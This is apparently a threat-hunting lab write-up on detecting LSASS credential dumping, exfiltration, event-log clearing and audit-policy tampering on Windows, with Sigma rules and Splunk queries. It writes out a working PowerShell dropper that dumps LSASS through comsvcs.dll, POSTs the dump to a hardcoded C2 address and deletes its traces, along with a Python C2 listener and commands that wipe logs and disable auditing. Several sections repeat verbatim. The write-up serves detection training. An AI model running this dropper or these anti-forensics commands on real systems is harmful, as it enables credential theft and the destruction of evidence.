| Defense Evasion | T1140 | Deobfuscate/Decode Files or Information | Use rundll32 to hide activity |
| Defense Evasion | T1070.004 | Indicator Removal: File Deletion | Delete dump and script after use |
## Environment & Malware Setup
### 1. PowerShell Dropper (LSASS Dump + Exfiltration)
### What this script is doing
The script is pretty straightforward. It does three main things:
- Dumps the LSASS process to extract credentials
- Sends the dump to a remote C2 server
- Deletes any traces after execution
### Step 1: Initial setup
$DumpPath = "$env:TEMP\lsass_$(Get-Random).dmp"
$C2_URL = "http://192.168.61.128:8080/exfil"
- The dump file is saved in the `%TEMP%` directory
- A random name is used to avoid obvious patterns
- The C2 server endpoint is hardcoded
This helps make the activity slightly less noticeable.
### Step 2: Dumping LSASS
$Proc = Get-Process -Name lsass -ErrorAction Stop
rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump $Proc.Id $DumpPath full | Out-Null
- The script locates the LSASS process
- Uses `comsvcs.dll` with `rundll32.exe` to generate a memory dump
Important detail:
- This is a built-in Windows component (LOLBIN), so no external tools are needed
- It’s a common technique to avoid detection compared to tools like Mimikatz
### Step 3: Verifying the dump
if (Test-Path $DumpPath)
- The script checks if the dump file was created successfully
- If not, it exits quietly without errors
### Step 4: Exfiltration
$bytes = [System.IO.File]::ReadAllBytes($DumpPath)
Invoke-WebRequest -Uri $C2_URL -Method POST `
-Body $bytes `
-ContentType "application/octet-stream"
- The dump file is read as raw bytes
- Sent directly to the C2 server using an HTTP POST request
Notes:
- No encoding or obfuscation is used
- The data is transferred as-is
### Step 5: Cleanup
Remove-Item $DumpPath -Force
Remove-Item "$env:TEMP\Dropper.ps1" -Force
- Deletes the dump file after sending
- Deletes the script itself
This reduces forensic artifacts on the system.
### General behavior
- The script runs silently
- Uses try/catch blocks to avoid visible errors
- Produces no output
This is intentional to reduce visibility during execution.
## 2. C2 Server Setup
### Option 1: Basic HTTP server (testing only)
python3 -m http.server 8080
- Quick way to start a server
- Does not properly handle POST data
Only useful for basic connectivity testing.
### Option 2: Custom C2 listener
from http.server import HTTPServer, BaseHTTPRequestHandler
### Handling incoming data
def do_POST(self):
length = int(self.headers['Content-Length'])
data = self.rfile.read(length)
- Reads the incoming POST request body
- Data is received in raw binary format
### Saving the dump
with open(f"lsass_dump_{len(data)}.dmp", "wb") as f:
f.write(data)
- Saves the received data as a dump file
- Uses file size in the filename for quick identification
### Running the server
HTTPServer(('0.0.0.0', 8080), Handler).serve_forever()
- Listens on all interfaces
- Uses the same port configured in the PowerShell script
## Linking to the scenario
This setup follows the same C2 concept used in previous scenarios:
- Same communication method (HTTP POST)
- Same port and structure
- Same attacker-controlled server
The main difference here is the data being exfiltrated:
- Instead of system info, this scenario sends credential dumps from LSASS
## Hunting
### LSASS Dumping (Quick Intro before we dive in)
Alright so let’s start from the basics…
**LSASS (Local Security Authority Subsystem Service)** is one of the most important processes in Windows.
It’s responsible for:
- Authentication
- Storing credentials in memory
- Handling NTLM / Kerberos
So basically…
if someone gets access to LSASS memory → **they can dump credentials (plaintext, hashes, tickets, everything)**
### Common LSASS Dumping Techniques
There are multiple ways attackers do this:
- Mimikatz (the classic)
- procdump
- Task Manager dump
- `comsvcs.dll + MiniDump` (LOLBin)
- rundll32 abuse
Why are we using `comsvcs.dll + MiniDump` here?
- Built-in (no external tools needed)
- Looks legit
- Used a lot by attackers
- Kinda stealthier
### So Lets Break this
First thing we saw:

#### EventCode = 1 (Process Create)
powershell-epbypass-fileC:\Users\GLITCH\AppData\Local\Temp\Dropper.ps1
This command basically:
- Runs PowerShell
- Bypasses execution policy
- Executes a script → `Dropper.ps1`
Most likely running with high privileges
### Sigma Rule:
We can detect this behavior using the following Sigma rule:
title: Suspicious PowerShell Execution Policy Bypass
id: ps-bypass
logsource:
product: windows
category: process_creation
detection:
selection:
Image|endswith:'powershell.exe'
CommandLine|contains:'-ep bypass'
condition: selection
level: medium
 Right after that…

#### EventCode = 1 again
But this time:
- **Image:** `rundll32.exe`
- **Parent:** PowerShell
"C:\Windows\system32\rundll32.exe"C:\Windows\System32\comsvcs.dllMiniDump676C:\Users\GLITCH\AppData\Local\Temp\lsass_487131235.dmpfull
Right after that…
#### EventCode = 1 again
But this time:
- **Image:** `rundll32.exe`
- **Parent:** PowerShell
"C:\Windows\system32\rundll32.exe"C:\Windows\System32\comsvcs.dllMiniDump676C:\Users\GLITCH\AppData\Local\Temp\lsass_487131235.dmpfull
 Let’s break this command down step by step:
#### `rundll32.exe`= A legit Windows binary, Used to execute functions inside DLL files
#### `comsvcs.dll` = Also a legit built-in DLL, Contains a function called `MiniDump`
#### `MiniDump` = This is the function responsible for dumping process memory
#### `676` = That’s the PID (very likely LSASS process)
#### `lsass_487131235.dmp` = Output file (where the dump will be saved)
#### `full` = Means full memory dump
So in simple terms:
That’s straight up credential dumping.
#### Sigma Rule:
We can detect this behavior using the following Sigma rule:
title: LSASS Dump via comsvcs.dll
id: lsass-dump-comsvcs
logsource:
product: windows
category: process_creation
detection:
selection:
Image|endswith:'rundll32.exe'
CommandLine|contains:
-'comsvcs.dll'
-'MiniDump'
condition: selection
level: high
Let’s break this command down step by step:
#### `rundll32.exe`= A legit Windows binary, Used to execute functions inside DLL files
#### `comsvcs.dll` = Also a legit built-in DLL, Contains a function called `MiniDump`
#### `MiniDump` = This is the function responsible for dumping process memory
#### `676` = That’s the PID (very likely LSASS process)
#### `lsass_487131235.dmp` = Output file (where the dump will be saved)
#### `full` = Means full memory dump
So in simple terms:
That’s straight up credential dumping.
#### Sigma Rule:
We can detect this behavior using the following Sigma rule:
title: LSASS Dump via comsvcs.dll
id: lsass-dump-comsvcs
logsource:
product: windows
category: process_creation
detection:
selection:
Image|endswith:'rundll32.exe'
CommandLine|contains:
-'comsvcs.dll'
-'MiniDump'
condition: selection
level: high

 Next we saw ‘EventCode = 11’ Makes perfect sense… this is the dumped file
#### EventCode = 11 (File Create)
- Image → `rundll32.exe`
- File → `lsass_487131235.dmp`
#### Sigma Rule:
We can detect this behavior using the following Sigma rule:
title: LSASS Dump File Creation
id: lsass-dump-file
logsource:
product: windows
category: file_event
detection:
selection:
TargetFilename|contains:'.dmp'
condition: selection
level: medium
Next we saw ‘EventCode = 11’ Makes perfect sense… this is the dumped file
#### EventCode = 11 (File Create)
- Image → `rundll32.exe`
- File → `lsass_487131235.dmp`
#### Sigma Rule:
We can detect this behavior using the following Sigma rule:
title: LSASS Dump File Creation
id: lsass-dump-file
logsource:
product: windows
category: file_event
detection:
selection:
TargetFilename|contains:'.dmp'
condition: selection
level: medium

 #### Then we found “EventCode = 3” This is most likely:
- Dump being sent out
- Or communication with attacker
We can’t confirm 100% due to limited data sources But honestly… looks like **exfiltration**
- Source → `192.168.61.129`
- Destination → `192.168.61.130`
- Port → `8080`
#### Sigma rule:
We can detect this behavior using the following Sigma rule:
title: Possible Data Exfiltration over 8080
id: exfil-8080
logsource:
product: windows
category: network_connection
detection:
selection:
DestinationPort: 8080
condition: selection
level: medium
#### Then we found “EventCode = 3” This is most likely:
- Dump being sent out
- Or communication with attacker
We can’t confirm 100% due to limited data sources But honestly… looks like **exfiltration**
- Source → `192.168.61.129`
- Destination → `192.168.61.130`
- Port → `8080`
#### Sigma rule:
We can detect this behavior using the following Sigma rule:
title: Possible Data Exfiltration over 8080
id: exfil-8080
logsource:
product: windows
category: network_connection
detection:
selection:
DestinationPort: 8080
condition: selection
level: medium
 ### Summary
#### What Happened (Timeline)
1. PowerShell script executed (`Dropper.ps1`)
2. Script spawned `rundll32.exe`
3. rundll32 used `comsvcs.dll` to dump LSASS
4. Dump file created in Temp directory
5. Network connection initiated to another host
6. Possible exfiltration attempt
#### MITRE ATT&CK Mapping
- PowerShell Execution → `T1059.001`
- LSASS Dumping → `T1003.001`
- LOLBins Abuse → `T1218`
- Exfiltration → `T1041`
#### And The last Thing
Don’t just rely on one detection, Correlate everything
### Attack Chain Detection:
- PowerShell (bypass)
→ rundll32
→ comsvcs MiniDump
→ dump file
→ outbound connection
### Example (Splunk):
index=*
(Image="*powershell.exe*" CommandLine="*-ep bypass*")
OR (Image="*rundll32.exe*" CommandLine="*MiniDump*")
OR (TargetFilename="*.dmp")
### Summary
#### What Happened (Timeline)
1. PowerShell script executed (`Dropper.ps1`)
2. Script spawned `rundll32.exe`
3. rundll32 used `comsvcs.dll` to dump LSASS
4. Dump file created in Temp directory
5. Network connection initiated to another host
6. Possible exfiltration attempt
#### MITRE ATT&CK Mapping
- PowerShell Execution → `T1059.001`
- LSASS Dumping → `T1003.001`
- LOLBins Abuse → `T1218`
- Exfiltration → `T1041`
#### And The last Thing
Don’t just rely on one detection, Correlate everything
### Attack Chain Detection:
- PowerShell (bypass)
→ rundll32
→ comsvcs MiniDump
→ dump file
→ outbound connection
### Example (Splunk):
index=*
(Image="*powershell.exe*" CommandLine="*-ep bypass*")
OR (Image="*rundll32.exe*" CommandLine="*MiniDump*")
OR (TargetFilename="*.dmp")
 # Use Case 4: Hunting for Indicator Removal (Catching the Cover Up)
### Hypothesis
**MITRE:** T1070.001 — Indicator Removal: Clear Windows Event Logs
## Indicator Removal: Clear Windows Event Logs — T1070.001
So let's talk about one of my favorite techniques to hunt for, not because it's the most complex, but because of the irony behind it. The attacker tries to cover their tracks by wiping the logs... and that action itself leaves a log entry they can't delete. Beautiful, right?
## What's the Technique?
After an attacker finishes their objectives — whether it's dumping credentials, moving laterally, or dropping ransomware — they want to clean up. One of the most common cleanup steps is clearing Windows Event Logs to make the SOC analyst's life harder during incident response.
The goal is simple: **no logs = no evidence.**
But Windows had other plans.
## How Can It Happen? (Methods)
### Method 1: wevtutil
This is the most common way you'll see it in the wild. `wevtutil` is a built-in Windows tool for managing event logs — totally legitimate, which is exactly why attackers love it.
wevtutil cl System
wevtutil cl Security
wevtutil cl Application
You'll also see it sometimes as a one-liner in scripts:
for /F "tokens=*" %1 in ('wevtutil.exe el') do wevtutil.exe cl "%1"
That last one clears **every single log** on the machine in a loop. That's the aggressive version.
**Sigma Rule:**
title: Event Log Cleared via wevtutil
status: stable
logsource:
category: process_creation
product: windows
detection:
selection:
Image|endswith: '\wevtutil.exe'
CommandLine|contains:
- ' cl '
- ' clear-log '
condition: selection
falsepositives:
- Legitimate admin log maintenance
level: high
tags:
- attack.defense_evasion
- attack.t1070.001
### Method 2: PowerShell (The Stealthier One)
Some attackers prefer to do it through PowerShell because it can be obfuscated more easily and doesn't always trigger the same signatures as wevtutil.
Get-EventLog -LogName * | ForEach-Object { Clear-EventLog $_.Log }
Or the more modern version:
[System.Diagnostics.Eventing.Reader.EventLogSession]::GlobalSession.ClearLog("Security")
**Sigma Rule:**
title: Event Log Cleared via PowerShell
status: stable
logsource:
category: process_creation
product: windows
detection:
selection:
Image|endswith: '\powershell.exe'
CommandLine|contains:
- 'Clear-EventLog'
- 'ClearLog'
condition: selection
falsepositives:
- Admin scripts during maintenance windows
level: high
tags:
- attack.defense_evasion
- attack.t1070.001

### Method 3: The Smoking Gun — EID 1102 & 104
Here's the part I love. No matter which method the attacker uses, Windows generates two events that **survive the clearing:**
- **Security EID 1102** — "The audit log was cleared"
- **System EID 104** — "The event log was cleared"
These get written *after* the clear action completes, meaning they're born into an already-wiped log. The attacker would have to clear the logs a second time to remove them — and that would just generate them again. It's a trap they can't escape.
**Sigma Rule:**
title: Windows Event Log Cleared — Smoking Gun
status: stable
logsource:
product: windows
service: security
detection:
selection:
EventID:
- 1102
- 104
condition: selection
falsepositives:
- Legitimate log rotation by IT admins
level: high
tags:
- attack.defense_evasion
- attack.t1070.001
# Use Case 4: Hunting for Indicator Removal (Catching the Cover Up)
### Hypothesis
**MITRE:** T1070.001 — Indicator Removal: Clear Windows Event Logs
## Indicator Removal: Clear Windows Event Logs — T1070.001
So let's talk about one of my favorite techniques to hunt for, not because it's the most complex, but because of the irony behind it. The attacker tries to cover their tracks by wiping the logs... and that action itself leaves a log entry they can't delete. Beautiful, right?
## What's the Technique?
After an attacker finishes their objectives — whether it's dumping credentials, moving laterally, or dropping ransomware — they want to clean up. One of the most common cleanup steps is clearing Windows Event Logs to make the SOC analyst's life harder during incident response.
The goal is simple: **no logs = no evidence.**
But Windows had other plans.
## How Can It Happen? (Methods)
### Method 1: wevtutil
This is the most common way you'll see it in the wild. `wevtutil` is a built-in Windows tool for managing event logs — totally legitimate, which is exactly why attackers love it.
wevtutil cl System
wevtutil cl Security
wevtutil cl Application
You'll also see it sometimes as a one-liner in scripts:
for /F "tokens=*" %1 in ('wevtutil.exe el') do wevtutil.exe cl "%1"
That last one clears **every single log** on the machine in a loop. That's the aggressive version.
**Sigma Rule:**
title: Event Log Cleared via wevtutil
status: stable
logsource:
category: process_creation
product: windows
detection:
selection:
Image|endswith: '\wevtutil.exe'
CommandLine|contains:
- ' cl '
- ' clear-log '
condition: selection
falsepositives:
- Legitimate admin log maintenance
level: high
tags:
- attack.defense_evasion
- attack.t1070.001
### Method 2: PowerShell (The Stealthier One)
Some attackers prefer to do it through PowerShell because it can be obfuscated more easily and doesn't always trigger the same signatures as wevtutil.
Get-EventLog -LogName * | ForEach-Object { Clear-EventLog $_.Log }
Or the more modern version:
[System.Diagnostics.Eventing.Reader.EventLogSession]::GlobalSession.ClearLog("Security")
**Sigma Rule:**
title: Event Log Cleared via PowerShell
status: stable
logsource:
category: process_creation
product: windows
detection:
selection:
Image|endswith: '\powershell.exe'
CommandLine|contains:
- 'Clear-EventLog'
- 'ClearLog'
condition: selection
falsepositives:
- Admin scripts during maintenance windows
level: high
tags:
- attack.defense_evasion
- attack.t1070.001
### Method 3: The Smoking Gun — EID 1102 & 104
Here's the part I love. No matter which method the attacker uses, Windows generates two events that **survive the clearing:**
- **Security EID 1102** — "The audit log was cleared"
- **System EID 104** — "The event log was cleared"
These get written *after* the clear action completes, meaning they're born into an already-wiped log. The attacker would have to clear the logs a second time to remove them — and that would just generate them again. It's a trap they can't escape.
**Sigma Rule:**
title: Windows Event Log Cleared — Smoking Gun
status: stable
logsource:
product: windows
service: security
detection:
selection:
EventID:
- 1102
- 104
condition: selection
falsepositives:
- Legitimate log rotation by IT admins
level: high
tags:
- attack.defense_evasion
- attack.t1070.001
 ### Method 4: Via a Script or Malware (Automated Cleanup)
In real ransomware incidents, log clearing isn't manual — it's baked into the malware itself as a cleanup routine that runs automatically. You'll see it as a child process of something unexpected, like:
malware.exe → cmd.exe → wevtutil.exe cl Security
That parent-child relationship is a huge red flag.
**Sigma Rule:**
title: Suspicious Parent Spawning wevtutil for Log Clearing
status: experimental
logsource:
category: process_creation
product: windows
detection:
selection:
Image|endswith: '\wevtutil.exe'
CommandLine|contains:
- ' cl '
- ' clear-log '
ParentImage|endswith:
- '\cmd.exe'
- '\powershell.exe'
filter_legit:
ParentImage|contains:
- '\Windows\System32\'
condition: selection and not filter_legit
falsepositives:
- Admin batch scripts
level: critical
tags:
- attack.defense_evasion
- attack.t1070.001
### Method 5: **Audit Policy Tampering — T1562.002**
**Audit Policy Tampering.** This one is sneaky because the whole point is to make Windows *stop recording evidence* before the attacker does anything noisy.
## What Is It?
Windows has a built-in system called **Audit Policy** that controls what gets logged in the Security Event Log. Things like logons, process creation, file access — all of that is governed by this policy.
An attacker who knows what they're doing will tamper with this policy *before* doing anything malicious. That way, their actions generate no logs at all. It's not about cleaning up after yourself — it's about making sure there's nothing to clean up in the first place.
### Method 1: auditpol.exe (The Direct Approach)
`auditpol` is a legitimate built-in Windows tool for managing audit policies. Attackers abuse it to disable logging entirely:
auditpol /set /category:* /success:disable /failure:disable
Or targeting specific categories to be more surgical:
auditpol /set /subcategory:"Logon" /success:disable
auditpol /set /subcategory:"Process Creation" /success:disable
**Sigma Rule:**
title: Audit Policy Disabled via auditpol
status: stable
logsource:
category: process_creation
product: windows
detection:
selection:
Image|endswith: '\auditpol.exe'
CommandLine|contains:
- 'disable'
- '/set'
condition: selection
falsepositives:
- Legitimate GPO-based audit policy changes
level: high
tags:
- attack.defense_evasion
- attack.t1562.002
### Method 2: Group Policy / Registry Modification
More advanced attackers modify the audit policy through the registry directly, which can be quieter than running auditpol:
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Lsa" /v "AuditBaseObjects" /t REG_DWORD /d 0 /f
This approach is less common but harder to detect if you're only watching for auditpol.exe execution.
**Sigma Rule:**
title: Audit Policy Registry Tampering
status: experimental
logsource:
category: registry_set
product: windows
detection:
selection:
TargetObject|contains:
- '\Control\Lsa'
- '\CurrentControlSet\Services\EventLog'
Details:
- 'DWORD (0x00000000)'
condition: selection
falsepositives:
- Legitimate system hardening scripts
level: medium
tags:
- attack.defense_evasion
- attack.t1562.002
### Method 3: PowerShell (Wrapped Execution)
Sometimes it's done through PowerShell just to add an extra layer and potentially bypass script monitoring:
& auditpol.exe /set /category:* /success:disable /failure:disable
Or using WMI to make it even less obvious:
$result = Invoke-Expression "auditpol /set /category:* /success:disable"
**Sigma Rule:**
title: Audit Policy Tampered via PowerShell
status: experimental
logsource:
category: process_creation
product: windows
detection:
selection_parent:
ParentImage|endswith: '\powershell.exe'
Image|endswith: '\auditpol.exe'
condition: selection_parent
falsepositives:
- Admin automation scripts
level: high
tags:
- attack.defense_evasion
- attack.t1562.002
## How Do You Catch It?
### The Direct Evidence — EID 4719
This is your best friend here. Every time the Audit Policy changes, Windows logs **Security EID 4719 — "System audit policy was changed."**
The beautiful irony? This event gets written *before* the auditing is disabled — so it betrays the attacker's action right as it happens.
index=wineventlog EventCode=4719
| table _time, Computer, User, Message
| sort -_time
### Sysmon EID 1 — Process Execution
Even if the Security log gets cleared afterward, Sysmon would have already captured the auditpol execution:
index=sysmon EventCode=1 Image="*auditpol.exe"
| where match(CommandLine, "(?i)(disable|/set)")
| table _time, Computer, User, CommandLine, ParentImage
### The Silence Indicator
If auditing gets disabled and somehow EID 4719 was missed, there's still a behavioral indicator — **the log goes unusually quiet.** A healthy Windows system generates Security events constantly. A sudden gap with no events is itself suspicious and worth investigating.
## The Full Attack Chain — When Combined with T1070.001
This is where it gets really interesting for your scenario. When you see these two techniques together, it tells a very clear story:
EID 4719 → Audit Policy disabled (T1562.002)
↓
[silence — no events generated]
↓
EID 1102 → Security log cleared (T1070.001)
EID 104 → System log cleared
↓
[attacker thinks they're clean]
↓
EID 4719 + 1102 still exist ← can't escape this
**Correlation Query:**
index=wineventlog (EventCode=4719 OR EventCode=1102 OR EventCode=104)
| append
[search index=sysmon EventCode=1 Image="*auditpol.exe"]
| sort _time
| table _time, EventCode, Computer, User, CommandLine, Message
### Method 4: Via a Script or Malware (Automated Cleanup)
In real ransomware incidents, log clearing isn't manual — it's baked into the malware itself as a cleanup routine that runs automatically. You'll see it as a child process of something unexpected, like:
malware.exe → cmd.exe → wevtutil.exe cl Security
That parent-child relationship is a huge red flag.
**Sigma Rule:**
title: Suspicious Parent Spawning wevtutil for Log Clearing
status: experimental
logsource:
category: process_creation
product: windows
detection:
selection:
Image|endswith: '\wevtutil.exe'
CommandLine|contains:
- ' cl '
- ' clear-log '
ParentImage|endswith:
- '\cmd.exe'
- '\powershell.exe'
filter_legit:
ParentImage|contains:
- '\Windows\System32\'
condition: selection and not filter_legit
falsepositives:
- Admin batch scripts
level: critical
tags:
- attack.defense_evasion
- attack.t1070.001
### Method 5: **Audit Policy Tampering — T1562.002**
**Audit Policy Tampering.** This one is sneaky because the whole point is to make Windows *stop recording evidence* before the attacker does anything noisy.
## What Is It?
Windows has a built-in system called **Audit Policy** that controls what gets logged in the Security Event Log. Things like logons, process creation, file access — all of that is governed by this policy.
An attacker who knows what they're doing will tamper with this policy *before* doing anything malicious. That way, their actions generate no logs at all. It's not about cleaning up after yourself — it's about making sure there's nothing to clean up in the first place.
### Method 1: auditpol.exe (The Direct Approach)
`auditpol` is a legitimate built-in Windows tool for managing audit policies. Attackers abuse it to disable logging entirely:
auditpol /set /category:* /success:disable /failure:disable
Or targeting specific categories to be more surgical:
auditpol /set /subcategory:"Logon" /success:disable
auditpol /set /subcategory:"Process Creation" /success:disable
**Sigma Rule:**
title: Audit Policy Disabled via auditpol
status: stable
logsource:
category: process_creation
product: windows
detection:
selection:
Image|endswith: '\auditpol.exe'
CommandLine|contains:
- 'disable'
- '/set'
condition: selection
falsepositives:
- Legitimate GPO-based audit policy changes
level: high
tags:
- attack.defense_evasion
- attack.t1562.002
### Method 2: Group Policy / Registry Modification
More advanced attackers modify the audit policy through the registry directly, which can be quieter than running auditpol:
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Lsa" /v "AuditBaseObjects" /t REG_DWORD /d 0 /f
This approach is less common but harder to detect if you're only watching for auditpol.exe execution.
**Sigma Rule:**
title: Audit Policy Registry Tampering
status: experimental
logsource:
category: registry_set
product: windows
detection:
selection:
TargetObject|contains:
- '\Control\Lsa'
- '\CurrentControlSet\Services\EventLog'
Details:
- 'DWORD (0x00000000)'
condition: selection
falsepositives:
- Legitimate system hardening scripts
level: medium
tags:
- attack.defense_evasion
- attack.t1562.002
### Method 3: PowerShell (Wrapped Execution)
Sometimes it's done through PowerShell just to add an extra layer and potentially bypass script monitoring:
& auditpol.exe /set /category:* /success:disable /failure:disable
Or using WMI to make it even less obvious:
$result = Invoke-Expression "auditpol /set /category:* /success:disable"
**Sigma Rule:**
title: Audit Policy Tampered via PowerShell
status: experimental
logsource:
category: process_creation
product: windows
detection:
selection_parent:
ParentImage|endswith: '\powershell.exe'
Image|endswith: '\auditpol.exe'
condition: selection_parent
falsepositives:
- Admin automation scripts
level: high
tags:
- attack.defense_evasion
- attack.t1562.002
## How Do You Catch It?
### The Direct Evidence — EID 4719
This is your best friend here. Every time the Audit Policy changes, Windows logs **Security EID 4719 — "System audit policy was changed."**
The beautiful irony? This event gets written *before* the auditing is disabled — so it betrays the attacker's action right as it happens.
index=wineventlog EventCode=4719
| table _time, Computer, User, Message
| sort -_time
### Sysmon EID 1 — Process Execution
Even if the Security log gets cleared afterward, Sysmon would have already captured the auditpol execution:
index=sysmon EventCode=1 Image="*auditpol.exe"
| where match(CommandLine, "(?i)(disable|/set)")
| table _time, Computer, User, CommandLine, ParentImage
### The Silence Indicator
If auditing gets disabled and somehow EID 4719 was missed, there's still a behavioral indicator — **the log goes unusually quiet.** A healthy Windows system generates Security events constantly. A sudden gap with no events is itself suspicious and worth investigating.
## The Full Attack Chain — When Combined with T1070.001
This is where it gets really interesting for your scenario. When you see these two techniques together, it tells a very clear story:
EID 4719 → Audit Policy disabled (T1562.002)
↓
[silence — no events generated]
↓
EID 1102 → Security log cleared (T1070.001)
EID 104 → System log cleared
↓
[attacker thinks they're clean]
↓
EID 4719 + 1102 still exist ← can't escape this
**Correlation Query:**
index=wineventlog (EventCode=4719 OR EventCode=1102 OR EventCode=104)
| append
[search index=sysmon EventCode=1 Image="*auditpol.exe"]
| sort _time
| table _time, EventCode, Computer, User, CommandLine, Message
